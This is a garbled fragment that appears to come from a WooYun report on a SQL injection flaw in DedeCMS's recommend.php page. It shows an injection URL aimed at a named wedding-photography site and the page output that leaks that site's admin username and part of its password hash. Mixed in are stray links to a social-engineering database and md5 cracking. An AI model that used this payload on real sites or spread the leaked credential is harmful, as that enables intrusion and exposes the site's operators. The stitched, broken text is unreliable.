 photo.we54.com/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20o
Google 站长 Q 社工库 Google md5 来个包 夹子灯 简约创意 创享 乐贸
建站如此简单
DEDECMS
推荐：|admin|c9221396dc825273cdc4
你好友的Email： @
你好，我在 [大连新青年时尚摄影_大连最好的婚纱摄影_大连婚纱礼服_大连婚
景婚纱摄影] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|c9221396dc825273cdc4
网址是：http://photo.we54.com9=3
你的留言：
www.wooyun.org